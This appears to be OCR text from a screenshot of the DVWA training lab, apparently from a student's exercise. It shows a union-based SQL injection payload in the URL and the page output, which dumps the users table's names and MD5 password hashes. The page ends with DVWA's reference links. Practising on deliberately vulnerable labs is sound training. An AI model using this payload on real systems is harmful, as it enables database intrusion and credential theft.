 Vulnerability: SQL Injection ::
Vulnerability: SQL Injection ::
选项
10.12.162.1:1183/vulnerabilities/sqli/?id=1'+or+1%3D1+union+select+group_concat(user_id%2Cfirst_name%2Clast_name)%2Cgroup_conca
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 0277458df8d35c39dae72cb21aa80396,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/